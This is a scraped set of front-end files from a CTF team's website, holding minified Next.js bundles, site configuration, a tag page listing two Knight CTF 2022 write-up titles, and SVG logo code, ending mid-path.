a(e){let{slug:t}=e,[n,r]=(0,s.useState)(!1);return(0,o.jsxs)(o.Fragment,{children:[!n&&(0,o.jsx)("button",{onClick:()=>r(!0),children:"Load Comments"}),l().comments&&n&&(0,o.jsx)(i.HW,{commentsConfig:l().comments,slug:t})]})}},12630:function(e,t,n){"use strict";n.r(t);var o=n(57437),i=n(2265),s=n(55117);t.default=()=>{let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{let e=()=>{window.scrollY>50?t(!0):t(!1)};return window.addEventListener("scroll",e),()=>window.removeEventListener("scroll",e)},[]),(0,o.jsx)("div",{className:"fixed bottom-8 right-8 hidden flex-col gap-3 ".concat(e?"md:flex":"md:hidden"),children:(0,o.jsx)("button",{"aria-label":"Scroll To Top",onClick:()=>{window.scrollTo({top:0})},className:"rounded-full bg-muted p-2 text-muted-foreground transition-all hover:brightness-125",children:(0,o.jsx)(s.Z,{})})})}},49103:function(e,t,n){"use strict";var o=n(62601);let i={title:"Project SEKAI",author:"Project SEKAI",headerTitle:"Project SEKAI",description:"Website of Project SEKAI, yet another CTF team.",language:"en-us",theme:"dark",siteUrl:"https://sekai.team",siteRepo:"https://github.com/blueset/sekai.team",siteLogo:"/static/images/fullLogo.svg",image:"/static/images/avatar.png",socialBanner:"/static/images/twitter-card.png?v=2",email:"project.sekai@sekai.team",github:"https://github.com/project-sekai-ctf",twitter:"https://twitter.com/ProjectSEKAIctf",facebook:"",youtube:"",linkedin:"https://www.linkedin.com/company/project-sekai-ctf/",ctftime:"https://ctftime.org/team/169557",discord:"",locale:"en-US",dateLocale:"en-GB",analytics:{plausibleDataDomain:"",simpleAnalytics:!1,googleAnalyticsId:"",cloudflareAnalytics:"a743232028f24754b6bbe0b63373fc97"},comments:{provider:"giscus",giscusConfig:{repo:o.env.NEXT_PUBLIC_GISCUS_REPO,repositoryId:o.env.NEXT_PUBLIC_GISCUS_REPOSITORY_ID,category:o.env.NEXT_PUBLIC_GISCUS_CATEGORY,categoryId:o.env.NEXT_PUBLIC_GISCUS_CATEGORY_ID,mapping:"pathname",reactions:"1",metadata:"0",theme:"light",darkTheme:"transparent_dark",themeURL:"",lang:"en"}},search:{provider:"kbar",kbarConfig:{searchDocumentsPath:"search.json"}}};e.exports=i},79255:function(){}},function(e){e.O(0,[685,222,624,971,596,744],function(){return e(e.s=32429)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/knight-ctf-2022?_rsc=1y8ef
body_size: 3631
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","knight-ctf-2022","d"],{"children":["__PAGE__?{\"tag\":\"knight-ctf-2022\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Knight CTF 2022 | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/knight-ctf-2022"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/knight-ctf-2022/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Knight CTF 2022 | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI knight-ctf-2022 tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/knight-ctf-2022"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Knight CTF 2022 | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI knight-ctf-2022 tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","knight-ctf-2022","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":["blueset"]}},{"title":"Knight CTF 2022 â€“ Most Secure Calculator","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","eval"],"draft":false,"summary":"Do not ever eval() user input, even you thought you have sanitized.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.4,"time":144000,"words":480},"slug":"knight-ctf-2021/most-secure-calculator","path":"blog/knight-ctf-2021/most-secure-calculator","filePath":"blog/knight-ctf-2021/most-secure-calculator.mdx","toc":[{"value":"Most Secure Calculator 1 (50 points)","url":"#most-secure-calculator-1-50-points","depth":2},{"value":"Most Secure Calculator 2 (250 points)","url":"#most-secure-calculator-2-250-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Most Secure Calculator","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Do not ever eval() user input, even you thought you have sanitized.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator","author":[{"@type":"Person","name":"Eana"}]}}],"title":"Knight CTF 2022"}],null],"segment":"__PAGE__?{\"tag\":\"knight-ctf-2022\"}"},"styles":[]}],"segment":["tag","knight-ctf-2022","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/page-0dffe03363123f3b.js
body_size: 1392
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[931],{42328:function(l,e,a){"use strict";a.r(e);var t,r,n,o=a(2265);function s(){return(s=Object.assign?Object.assign.bind():function(l){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(l[t]=a[t])}return l}).apply(null,arguments)}e.default=function(l){return o.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},l),t||(t=o.createElement("defs",null,o.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#00e5ea"}),o.createElement("stop",{offset:1,stopColor:"#00b5cc"})),o.createElement("linearGradient",{xlinkHref:"#fullLogo_svg__linear-gradient",id:"fullLogo_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4428.84,y2:4311.82,gradientTransform:"matrix(1 0 0 -1 -1107.01 4435.41)"}),o.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#0069a5"}),o.createElement("stop",{offset:1,stopColor:"#003d6b"})),o.createElement("style",null,".fullLogo_svg__cls-1{fill:#fff}"))),o.createElement("g",{id:"fullLogo_svg__Project_SEKAI_Wide_White","data-name":"Project SEKAI Wide White"},r||(r=o.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogo_svg__cls-1"})),n||(n=o.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogo_svg__cls-1"})),o.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogo_svg__linear-gradient)"}}),o.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogo_svg__linear-gradient-2)"}}),o.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogo_svg__linear-gradient-3)"}})))}},5994:function(l,e,a){"use strict";a.r(e);var t,r,n,o=a(2265);function s(){return(s=Object.assign?Object.assign.bind():function(l){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(l[t]=a[t])}return l}).apply(null,arguments)}e.default=function(l){return o.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},l),t||(t=o.createElement("defs",null,o.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#00e5ea"}),o.createElement("stop",{offset:1,stopColor:"#00b5cc"})),o.createElement("linearGradient",{xlinkHref:"#fullLogoDark_svg__linear-gradient",id:"fullLogoDark_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4426.9,y2:4309.89,gradientTransform:"matrix(1 0 0 -1 -1107.01 4433.48)"}),o.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#0069a5"}),o.createElement("stop",{offset:1,stopColor:"#003d6b"})),o.createElement("style",null,".fullLogoDark_svg__cls-1{fill:#005286}"))),o.createElement("g",{id:"fullLogoDark_svg__Project_SEKAI_Wide_Black","data-name":"Project SEKAI Wide Black"},r||(r=o.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogoDark_svg__cls-1"})),n||(n=o.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogoDark_svg__cls-1"})),o.createElement("path",{d:"M279.69 1.51h8.87l-32.09 